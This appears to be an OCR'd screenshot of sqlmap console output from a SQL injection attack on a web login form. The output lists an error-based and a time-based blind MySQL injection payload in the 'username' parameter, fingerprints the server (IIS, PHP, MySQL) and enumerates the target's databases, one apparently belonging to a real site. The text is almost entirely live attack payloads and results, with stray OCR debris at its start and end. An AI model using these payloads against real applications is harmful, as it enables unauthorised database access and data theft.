 o sqlmap-users@lists.sourceforge.net.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: action=login&username=admin' AND (SELECT 1746 FROM(SELECT COUNT(*),
CONCAT(0x7165756471,(SELECT (CASE WHEN (1746=1746) THEN 1 ELSE 0 END)),0x716a797
571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'kSpf'='kSpf&password=123

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=login&username=admin' AND SLEEP(5) AND 'GyUo'='GyUo&password
=123
---
[09:56:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.6.0
back-end DBMS: MySQL 5.0
[09:56:02] [INFO] fetching database names
[09:56:02] [INFO] the SQL query used returns 5 entries
[09:56:02] [INFO] resumed: information_schema
[09:56:02] [INFO] resumed: fesco
[09:56:02] [INFO] resumed: mysql
[09:56:02] [INFO] resumed: performance_schema
[09:56:02] [INFO] resumed: test
available databases [5]:
[*] fesco
[*] information_schema
[*] mysql
[*] performance_schema
[*] test

半: